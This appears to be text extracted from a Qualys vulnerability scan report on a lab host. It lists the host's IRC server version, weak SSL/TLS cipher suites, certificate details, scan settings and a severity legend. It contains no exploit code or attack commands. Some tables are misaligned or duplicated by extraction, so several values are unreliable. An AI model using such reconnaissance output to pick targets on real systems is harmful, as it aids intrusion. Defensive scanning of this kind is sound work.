THREAT:

SSL certificate information is provided in the Results section.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

RESULIS:	
NAME	VALUE
(0)CERTIFICATE 0	
(0)Version	1 (0x0)
(0)Serial Number	fa:f9:3a:4c:7f:b6:b9:cc
(0)Signature Algorithm	sha1WithRSAEncryption
(0)ISSUER NAME	
countryName	XX
stateOrProvinceName	There is no such thing outside US
localityName	Everywhere
organizationName	OCOSA
organizationalUnitName	Office for Complication of Otherwise Simple Affairs
commonName	ubuntu804-base.localdomain
emailAddress	root@ubuntu804-base.localdomain
(0)SUBJECT NAME	
countryName	XX
stateOrProvinceName	There is no such thing outside US
localityName	Everywhere
organizationName	OCOSA
organizationalUnitName	Office for Complication of Otherwise Simple Affairs
commonName	ubuntu804-base.localdomain
emailAddress	root@ubuntu804-base.localdomain
(0)Valid From	Mar 17 14:07:45 2010 GMT
(0)Valid Till	Apr 16 14:07:45 2010 GMT
(0)Public Key Algorithm	rsaEncryption
(0)RSA Public Key	(1024 bit)
(0)	RSA Public-Key: (1024 bit)
(0)	Modulus:
(0)	00:d6:b4:13:36:33:9a:95:71:7b:1b:de:7c:83:75:
(0)	da:71:b1:3c:a9:7f:fe:ad:64:1b:77:e9:4f:ae:be:
(0)	ca:d4:f8:cb:ef:ae:bb:43:79:24:73:ff:3c:e5:9e:
(0)	3b:6d:fc:c8:b1:ac:fa:4c:4d:5e:9b:4c:99:54:0b:
(0)	d7:a8:4a:50:ba:a9:de:1d:1f:f4:e4:6b:02:a3:f4:
(0)	6b:45:cd:4c:af:8d:89:62:33:8f:65:bb:36:61:9f:
(0)	c4:2c:73:c1:4e:2e:a0:a8:14:4e:98:70:46:61:bb:
(0)	d1:b9:31:df:8c:99:ee:75:6b:79:3c:40:a0:ae:97:
(0)	00:90:9d:dc:99:0d:33:a4:b5
(0)	Exponent: 65537 (0x10001)
(0)Signature	(128 octets)
(0)	92:a4:b4:b8:14:55:63:25:51:4a:0b:c3:2a:22:cf:3a
(0)	f8:17:6a:0c:cf:66:aa:a7:65:2f:48:6d:cd:e3:3e:5c
(0)	9f:77:6c:d4:44:54:1f:1e:84:4f:8e:d4:8d:dd:ac:2d
(0)	
C7	88:09:21:a8:da:56:2c:a9:05:3c:49:68:35:19:75:0c
(0)	88:09:21:a8:da:56:2c:a9:05:3c:49:68:35:19:75:0c da:53:23:88:88:19:2d:74:26:c1:22:65:ee:11:68:83
(0)	da:53:23:88:88:19:2d:74:26:c1:22:65:ee:11:68:83
(0)	da:53:23:88:88:19:2d:74:26:c1:22:65:ee:11:68:83 6a:53:4a:9c:27:cb:a0:b4:e9:8d:29:0c:b2:3c:18:5c

1 IRC Banner port 6667/tcp

QID: 38051

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/30/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

Internet Relay Chat (IRC) is an application layer protocol that facilitates communication in the form of text.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Unreal3.2.8.1.

1 SSL Server Information Retrieval

port 25/tcp over SSL

QID: 38116

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 05/24/2016

User Modified: Edited: No
PCI Vuln: No

THREAT:

The following is a list of supported SSL ciphers.

Note: If a cipher is included in this list it means that it was possible to establish a SSL connection using that cipher. There are some web servers setups that allow connections to be established using a LOW grade cipher, only to provide a web page stating that the URL is accessible only through a non-LOW grade cipher. In this case even though LOW grade cipher will be listed here QID 38140 will not be reported.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for	There is no malware information for this vulnerability.					
RESULTS:						
CIPHER	KEY-EXCHANGE	AUTHENTICATION	MAC	ENCRYPTION(KEY-STRENGTH)	GRADE	
SSLv2 PROTOCOL IS ENABLED						
RC4-MD5	RSA	RSA	MD5	RC4(128)	MEDIUM	
EXP-RC4-MD5	RSA(512)	RSA	MD5	RC4(40)	LOW	
RC2-CBC-MD5	RSA	RSA	MD5	RC2(128)	MEDIUM	
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW	
DES-CBC-MD5	RSA	RSA	MD5	DES(56)	LOW	
DES-CBC3-MD5	RSA	RSA	MD5	3DES(168)	MEDIUM	
SSLv3 PROTOCOL IS ENABLED						
SSLv3	COMPRESSION METHOD	DEFLATE				
EXP-RC4-MD5	RSA(512)	RSA	MD5	RC4(40)	LOW	
RC4-MD5	RSA	RSA	MD5	RC4(128)	MEDIUM	
RC4-SHA	RSA	RSA	SHA1	RC4(128)	MEDIUM	
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW	
EXP-DES-CBC-SHA	RSA(512)	RSA	SHA1	DES(40)	LOW	
DES-CBC-SHA	RSA	RSA	SHA1	DES(56)	LOW	
DES-CBC3-SHA	RSA	RSA	SHA1	3DES(168)	MEDIUM	
EXP-EDH-RSA-DES-CBC-SHA	DH(512)	RSA	SHA1	DES(40)	LOW	
EDH-RSA-DES-CBC-SHA	DH	RSA	SHA1	DES(56)	LOW	
EDH-RSA-DES-CBC3-SHA	DH	RSA	SHA1	3DES(168)	MEDIUM	
EXP-ADH-RC4-MD5	DH(512)	None	MD5	RC4(40)	LOW	
ADH-RC4-MD5	DH	None	MD5	RC4(128)	MEDIUM	
EXP-ADH-DES-CBC-SHA	DH(512)	None	SHA1	DES(40)	LOW	
ADH-DES-CBC-SHA	DH	None	SHA1	DES(56)	LOW	
ADH-DES-CBC3-SHA	DH	None	SHA1	3DES(168)	MEDIUM	
AES128-SHA	RSA	RSA	SHA1	AES(128)	MEDIUM	
DHE-RSA-AES128-SHA	DH	RSA	SHA1	AES(128)	MEDIUM	
ADH-AES128-SHA	DH	None	SHA1	AES(128)	MEDIUM	
AES256-SHA	RSA	RSA	SHA1	AES(256)	HIGH	
DHE-RSA-AES256-SHA	DH	RSA	SHA1	AES(256)	HIGH	
ADH-AES256-SHA	DH	None	SHA1	AES(256)	HIGH	
TLSv1 PROTOCOL IS ENABLED						
TLS _v 1	COMPRESSION METHOD	DEFLATE				
EXP-RC4-MD5	RSA(512)	RSA	MD5	RC4(40)	LOW	
RC4-MD5	RSA	RSA	MD5	RC4(128)	MEDIUM	
RC4-SHA	RSA	RSA	SHA1	RC4(128)	MEDIUM	
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW	
EXP-DES-CBC-SHA	RSA(512)	RSA	SHA1	DES(40)	LOW	
DES-CBC-SHA	RSA	RSA	SHA1	DES(56)	LOW	
DES-CBC3-SHA	RSA	RSA	SHA1	3DES(168)	MEDIUM	

EXP-EDH-RSA-DES-CBC-SHA	DH(512)	RSA	SHA1 DES(40)	LOW
EDH-RSA-DES-CBC-SHA	DH	RSA	SHA1 DES(56)	LOW
EDH-RSA-DES-CBC3-SHA	DH	RSA	SHA1 3DES(168)	MEDIUM
EXP-ADH-RC4-MD5	DH(512)	None	MD5 RC4(40)	LOW
ADH-RC4-MD5	DH	None	MD5 RC4(128)	MEDIUM
EXP-ADH-DES-CBC-SHA	DH(512)	None	SHA1 DES(40)	LOW
ADH-DES-CBC-SHA	DH	None	SHA1 DES(56)	LOW
ADH-DES-CBC3-SHA	DH	None	SHA1 3DES(168)	MEDIUM
AES128-SHA	RSA	RSA	SHA1 AES(128)	MEDIUM
DHE-RSA-AES128-SHA	DH	RSA	SHA1 AES(128)	MEDIUM
ADH-AES128-SHA	DH	None	SHA1 AES(128)	MEDIUM
AES256-SHA	RSA	RSA	SHA1 AES(256)	HIGH
DHE-RSA-AES256-SHA	DH	RSA	SHA1 AES(256)	HIGH
ADH-AES256-SHA	DH	None	SHA1 AES(256)	HIGH
TLSv1.1 PROTOCOL IS DISABLED				
TLSv1.2 PROTOCOL IS DISABLED				
TLSv1.3 PROTOCOL IS DISABLED				

1 SSL Session Caching Information

port 25/tcp over SSL

QID: 38291

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 03/19/2020

User Modified: Edited: No PCI Vuln: No

THREAT:

SSL session is a collection of security parameters that are negotiated by the SSL client and server for each SSL connection. SSL session caching is targeted to reduce the overhead of negotiations in recurring SSL connections. SSL sessions can be reused to resume an earlier connection or to establish multiple simultaneous connections. The client suggests an SSL session to be reused by identifying the session with a Session-ID during SSL handshake. If the server finds it appropriate to reuse the session, then they both proceed to secure communication with already known security parameters.

This test determines if SSL session caching is enabled on the host.

IMPACT:

SSL session caching is part of the SSL and TLS protocols and is not a security threat. The result of this test is for informational purposes only.

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSLv2 session caching is enabled on the target.

SSLv3 session caching is disabled on the target. TLSv1 session caching is disabled on the target.

1 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Invalid Protocol Version Tolerance

port 25/tcp over SSL

QID: 38597

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 07/12/2021

User Modified: Edited: No
PCI Vuln: No

THREAT:

SSL/TLS protocols have different version that can be supported by both the client and the server. This test attempts to send invalid protocol versions to the target in order to find out what is the target's behavior. The results section contains a table that indicates what was the target's response to each of our tests.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

my version	target version
0304	0301
0399	0301
0400 0499	rejected
0499	rejected

1 SSL Server default Diffie-Hellman prime information

port 25/tcp over SSL

QID: 38609

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 05/26/2015

User Modified: Edited: No
PCI Vuln: No

THREAT:		
Diffie-Hellman is a po	opular cryptographic algorithm used by SSL/TLS. 024 and below are considered unsafe.	
- For variable		
primes: 512 is unsafe	fe. 768 is probably mostly safe, but might not be for long. 1024 and above are considered	ed safe.
IMPACT:		
N/A		
SOLUTION:		
N/A		
COMPLIANCE:		
Not Applicable		
EXPLOITABILITY:		
There is no exploitab	bility information for this vulnerability.	
ASSOCIATED MALW	WARE:	
There is no malware	e information for this vulnerability.	
RESULTS:		
SSL server default to	o use Diffie-Hellman key exchange method with variable 1024(bits) prime	
	ets Layer/Transport Layer Security (SSL/TLS) Key Exchange Methods	port 25/tcp over SSL
QID:	38704 General remote services	
Category: Associated CVEs:	General remote services	
Vendor Reference:	- -	
Bugtraq ID:	-	
Service Modified:	02/01/2023	
User Modified:		
Edited:	No	
PCI Vuln:	No	
THREAT:		
The following is a list	at of SSL/TLS key exchange methods supported by the server, along with their respective	ve key sizes, strengths and ciphers.
IMPACT:		
N/A		
SOLUTION:		
N/A		
COMPLIANCE:		

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

CIPHER NAME GROUP KEY-SIZE FORWARD-SECRET CLASSICAL-STRENGTH QUANTUM-STRENGTH

SSLv2						
DES-CBC3-MD5	RSA		1024	no	80	low
RC2-CBC-MD5	RSA		1024	no	80	low
RC4-MD5	RSA		1024	no	80	low
DES-CBC-MD5	RSA		1024	no	80	low
EXP-RC2-CBC-MD5	RSA	export-512	512	varies	57	low
EXP-RC4-MD5	RSA	export-512		varies	57	low
SSLv3						
AES256-SHA	RSA		1024	no	80	low
AES128-SHA	RSA		1024	no	80	low
DES-CBC3-SHA	RSA		1024	no	80	low
RC4-SHA	RSA		1024	no	80	low
RC4-MD5	RSA		1024	no	80	low
DES-CBC-SHA	RSA		1024	no	80	low
EXP-DES-CBC-SHA	RSA	export-512	512	varies	57	low
EXP-RC2-CBC-MD5	RSA	export-512		varies	57	low
EXP-RC4-MD5	RSA	export-512	512	varies	57	low
	DHE	export-312	1024		80	low
DHE-RSA-AES256-SHA				yes		
DHE-RSA-AES128-SHA	DHE		1024	yes	80	low
EDH-RSA-DES-CBC3-SHA	DHE		1024	yes	80	low
EDH-RSA-DES-CBC-SHA	DHE	540	1024	yes	80	low
EXP-EDH-RSA-DES-CBC-SHA	DHE	export-512	512	yes	57	low
ADH-AES256-SHA	DHA		1024	yes	80	low
ADH-AES128-SHA	DHA		1024	yes	80	low
ADH-DES-CBC3-SHA	DHA		1024	yes	80	low
ADH-DES-CBC-SHA	DHA		1024	yes	80	low
ADH-RC4-MD5	DHA		1024	yes	80	low
EXP-ADH-DES-CBC-SHA	DHA	export-512	512	yes	57	low
EXP-ADH-RC4-MD5	DHA	export-512	512	yes	57	low
TLSv1						
AES256-SHA	RSA		1024	no	80	low
AES128-SHA	RSA		1024	no	80	low
DES-CBC3-SHA	RSA		1024	no	80	low
RC4-SHA	RSA		1024	no	80	low
RC4-MD5	RSA		1024	no	80	low
DES-CBC-SHA	RSA		1024	no	80	low
EXP-DES-CBC-SHA	RSA	export-512	512	varies	57	low
EXP-RC2-CBC-MD5	RSA	export-512	512	varies	57	low
EXP-RC4-MD5	RSA	export-512	512	varies	57	low
DHE-RSA-AES256-SHA	DHE		1024	yes	80	low
DHE-RSA-AES128-SHA	DHE		1024	yes	80	low
EDH-RSA-DES-CBC3-SHA	DHE		1024	yes	80	low
EDH-RSA-DES-CBC-SHA	DHE		1024	yes	80	low
EXP-EDH-RSA-DES-CBC-SHA	DHE	export-512	512	yes	57	low
ADH-AES256-SHA	DHA		1024	yes	80	low
ADH-AES128-SHA	DHA		1024	yes	80	low
ADH-DES-CBC3-SHA	DHA		1024	yes	80	low
ADH-DES-CBC-SHA	DHA		1024	yes	80	low
ADH-RC4-MD5	DHA		1024	yes	80	low
EXP-ADH-DES-CBC-SHA	DHA	export-512	512	yes	57	low
EXP-ADH-RC4-MD5	DHA	export-512		yes	57	low
				•		

1 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Protocol Properties

port 25/tcp over SSL

QID: 38706

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 06/08/2021

User Modified: -Edited: No PCI Vuln: No

THREAT:

The following is a list of detected SSL/TLS protocol properties.

IMPACT:

Items include:

Extended Master Secret: indicates whether the extended_master_secret extension is supported or required by the server. This extension enhances security and is recommended. Applicable to TLSv1, TLSv1.1, TLSv1.2, DTLSv1, DTLSv1.2

Encrypt Then MAC: indicates whether the encrypt_then_mac extension is supported or required by the server. This extension enhances the security of non-AEAD ciphers and is recommended. Applicable to TLSv1, TLSv1.1, TLSv1.2, DTLSv1, DTLSv1.2

Heartbeat: indicates whether the heartbeat extension is supported. It is not recommended to enable this, except for DTLS. Applicable to TLSv1.1, TLSv1.2, TLSv1.3, DTLSv1.2

Truncated HMAC: indicates whether the truncated_hmac extension is supported. This can degrade security and is not recommended. Applicable to TLSv1.1, TLSv1.2, DTLSv1.2

Cipher priority: indicates whether client, server or both determine the priority of ciphers. Having the server determine the priority is recommended. Applicable to SSLv3, TLSv1.1, TLSv1.2, TLSv1.3, DTLSv1.9 DTLSv1.2

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

NAME	STATUS
SSLv3	
Cipher priority controlled by	client
TLSv1	
Extended Master Secret	no
Encrypt Then MAC	no
Heartbeat	no
Truncated HMAC	no
Cipher priority controlled by	client
OCSP stapling	no
SCT extension	no

1 TLS Secure Renegotiation Extension Support Information

port 25/tcp over SSL

QID: 42350

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 03/21/2016

User Modified:

Edited: No PCI Vuln: No

THREAT:

Secure Socket Layer (SSL) and Transport Layer Security (TLS) renegotiation are vulnerable to an attack in which the attacker forms a TLS connection with the target server, injects content of his choice, and then splices in a new TLS connection from a client. The server treats the client's initial TLS handshake as a renegotiation and thus believes that the initial data transmitted by the attacker is from the same entity as the subsequent client data. TLS protocol was extended to cryptographically tierenegotiations to the TLS connections they are being performed over. This is referred to as TLS secure renegotiation extension. This detection determines whether the TLS secure renegotiation extension is supported by the server or not.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

TLS Secure Renegotiation Extension Status: supported.

1 SSL Certificate - Information

port 25/tcp over SSL

QID: 86002 Category: Web server Associated CVEs: -

Vendor Reference: Bugtraq ID: -

Service Modified: 03/07/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

SSL certificate information is provided in the Results section.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

NAME	VALUE
(0)CERTIFICATE 0	
(0)Version	1 (0x0)
(0)Serial Number	fa:f9:3a:4c:7f:b6:b9:cc
(0)Signature Algorithm	sha1WithRSAEncryption
(0)ISSUER NAME	
countryName	XX
stateOrProvinceName	There is no such thing outside US
localityName	Everywhere
organizationName	OCOSA
organizationalUnitName	Office for Complication of Otherwise Simple Affairs
commonName	ubuntu804-base.localdomain
emailAddress	root@ubuntu804-base.localdomain
(0)SUBJECT NAME	
countryName	XX
stateOrProvinceName	There is no such thing outside US
localityName	Everywhere
organizationName	OCOSA
organizationalUnitName	Office for Complication of Otherwise Simple Affairs
commonName	ubuntu804-base.localdomain
emailAddress	root@ubuntu804-base.localdomain
(0)Valid From	Mar 17 14:07:45 2010 GMT
(0)Valid Till	Apr 16 14:07:45 2010 GMT
(0)Public Key Algorithm	rsaEncryption
(0)RSA Public Key	(1024 bit)
(0)	RSA Public-Key: (1024 bit)
(0)	Modulus:
(0)	00:d6:b4:13:36:33:9a:95:71:7b:1b:de:7c:83:75:
(0)	da:71:b1:3c:a9:7f:fe:ad:64:1b:77:e9:4f:ae:be:
(0)	ca:d4:f8:cb:ef:ae:bb:43:79:24:73:ff:3c:e5:9e:
(0)	3b:6d:fc:c8:b1:ac:fa:4c:4d:5e:9b:4c:99:54:0b:
(0)	d7:a8:4a:50:ba:a9:de:1d:1f:f4:e4:6b:02:a3:f4:
(0)	6b:45:cd:4c:af:8d:89:62:33:8f:65:bb:36:61:9f:
(0)	c4:2c:73:c1:4e:2e:a0:a8:14:4e:98:70:46:61:bb:
(0)	d1:b9:31:df:8c:99:ee:75:6b:79:3c:40:a0:ae:97:
(0)	00:90:9d:dc:99:0d:33:a4:b5
(0)	Exponent: 65537 (0x10001)
(0)Signature	(128 octets)
(0)	92:a4:b4:b8:14:55:63:25:51:4a:0b:c3:2a:22:cf:3a
(0)	f8:17:6a:0c:cf:66:aa:a7:65:2f:48:6d:cd:e3:3e:5c
(0)	9f:77:6c:d4:44:54:1f:1e:84:4f:8e:d4:8d:dd:ac:2d
(0)	88:09:21:a8:da:56:2c:a9:05:3c:49:68:35:19:75:0c
(0)	da:53:23:88:88:19:2d:74:26:c1:22:65:ee:11:68:83

(0)	6a:53:4a:9c:27:cb:a0:b4:e9:8d:29:0c:b2:3c:18:5c
(0)	67:cc:53:a6:1e:30:d0:aa:26:7b:1e:ae:40:b9:29:01
(0)	6c;2e;bc;a2:19:94:7c;15;6e;8d;30;38:f6;ca;2e;75

Hosts Scanned (IP)

192.168.5.20

Target distribution across scanner appliances

Qualys_Virtual_Scanner: 192.168.5.20

Options Profile

Qualys Recommended Option Profile

Scan Settings	
Ports:	
Scanned TCP Ports:	Standard Scan
Scanned UDP Ports:	Standard Scan
Scan Dead Hosts:	Off
Purge old host data when OS changes:	On
Load Balancer Detection:	Off
Perform 3-way Handshake:	Off
Vulnerability Detection:	Complete
Intrusive Checks:	Excluded
Password Brute Forcing:	
System:	Disabled
Custom:	Disabled
Authentication:	
Windows:	Enabled
Unix/Cisco/Network SSH:	Enabled
Unix Least Privilege Authentication:	Enabled
Oracle:	Disabled
Oracle Listener:	Disabled
SNMP:	Disabled
VMware:	Disabled
DB2:	Disabled
НТТР:	Disabled
MySQL:	Disabled
Tomcat Server:	Disabled
MongoDB:	Disabled
Palo Alto Networks Firewall:	Disabled
Jboss Server:	Disabled
Oracle WebLogic Server:	Disabled
MariaDB:	Disabled
InformixDB:	Disabled
MS Exchange Server:	Disabled
Oracle HTTP Server:	Disabled
MS SharePoint:	Disabled
Sybase:	Disabled
Kubernetes:	Disabled
SAP IQ:	Disabled
SAP HANA:	Disabled
Azure MS SQL:	Disabled

Neo4j:	Disabled
NGINX:	Disabled
Infoblox:	Disabled
BIND:	Disabled
Cisco_APIC:	Disabled
Cassandra:	Disabled
MarkLogic:	Disabled
DataStax:	Disabled
Overall Performance:	Normal
Additional Certificate Detection:	
Authenticated Scan Certificate Discove	ry: Disabled
Test Authentication:	Disabled
Hosts to Scan in Parallel:	
Use Appliance Parallel ML Scaling:	On
External Scanners:	15
Scanner Appliances:	30
Processes to Run in Parallel:	
Total Processes:	10
HTTP Processes:	10
Packet (Burst) Delay:	Medium
Port Scanning and Host Discovery:	
Intensity:	Normal
Dissolvable Agent:	
Dissolvable Agent (for this profile):	Disabled
Windows Share Enumeration:	Disabled
Windows Directory Search:	Disabled
Lite OS Discovery:	Disabled
Host Alive Testing:	Disabled
Do Not Overwrite OS:	Disabled

Advanced Settings	
Host Discovery:	TCP Standard Scan, UDP Standard Scan, ICMP Off
Ignore firewall-generated TCP RST packets:	On
Ignore all TCP RST packets:	Off
Ignore firewall-generated TCP SYN-ACK packets:	On
Do not send TCP ACK or SYN-ACK packets during host discovery	r. Off

Report Legend

Vulnerability Levels

A Vulnerability is a design flaw or mis-configuration which makes your network (or a host on your network) susceptible to malicious attacks from local or remote users. Vulnerabilities can exist in several areas of your network, such as in your firewalls, FTP servers, Web servers, operating systems or CGI bins. Depending on the level of the security risk, the successful exploitation of a vulnerability can vary from the disclosure of information about the host to a complete compromise of the host.

Severity	Level	Description
1	Minimal	Intruders can collect information about the host (open ports, services, etc.) and may be able to use this information to find other vulnerabilities.
2	Medium	Intruders may be able to collect sensitive information from the host, such as the precise version of software installed. With this information, intruders can easily exploit known vulnerabilities specific to software versions.
3	Serious	Intruders may be able to gain access to specific information stored on the host, including security settings. This could result in potential misuse of the host by intruders. For example, vulnerabilities at this level may include partial disclosure of file contents, access to certain files on the host, directory browsing, disclosure of filtering rules and security mechanisms, denial of service attacks, and unauthorized use of services, such as mail-relaying.

Severity	Level D	escription
4	Critical	Intruders can possibly gain control of the host, or there may be potential leakage of highly sensitive information. For example, vulnerabilities at this level may include full read access to files, potential backdoors, or a listing of all the users on the host.
5	Urgent	Intruders can easily gain control of the host, which can lead to the compromise of your entire network security. For example, vulnerabilities at this level may include full read and write access to files, remote execution of commands, and the presence of backdoors.

Potential Vulnerability Levels

A potential vulnerability is one which we cannot confirm exists. The only way to verify the existence of such vulnerabilities on your network would be to perform an intrusive scan, which could result in a denial of service. This is strictly against our policy. Instead, we urge you to investigate these potential vulnerabilities further.

Severity	Level	Description
1	Minimal	If this vulnerability exists on your system, intruders can collect information about the host (open ports, services, etc.) and may be able to use this information to find other vulnerabilities.
2	Medium	If this vulnerability exists on your system, intruders may be able to collect sensitive information from the host, such as the precise version of software installed. With this information, intruders can easily exploit known vulnerabilities specific to software versions.
3	Serious	If this vulnerability exists on your system, intruders may be able to gain access to specific information stored on the host, including security settings. This could result in potential misuse of the host by intruders. For example, vulnerabilities at this level may include partial disclosure of file contents, access to certain files on the host, directory browsing, disclosure of filtering rules and security mechanisms, denial of service attacks, and unauthorized use of services, such as mail-relaying.
4	Critical	If this vulnerability exists on your system, intruders can possibly gain control of the host, or there may be potential leakage of highly sensitive information. For example, vulnerabilities at this level may include full read access to files, potential backdoors, or a listing of all the users on the host.
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Information Gathered

Information Gathered includes visible information about the network related to the host, such as traceroute information, Internet Service Provider (ISP), or a list of reachable hosts. Information Gathered severity levels also include Network Mapping data, such as detected firewalls, SMTP banners, or a list of open TCP services.

Severity	Level Description	
1	Minimal Intruders may be able to retrieve sensitive information related to the host, such as open UDP and TCP services lists, and detection of firewalls.	
2	Medium Intruders may be able to determine the operating system running on the host, and view banner versions.	
3	Serious Intruders may be able to detect highly sensitive data, such as global system user lists.	

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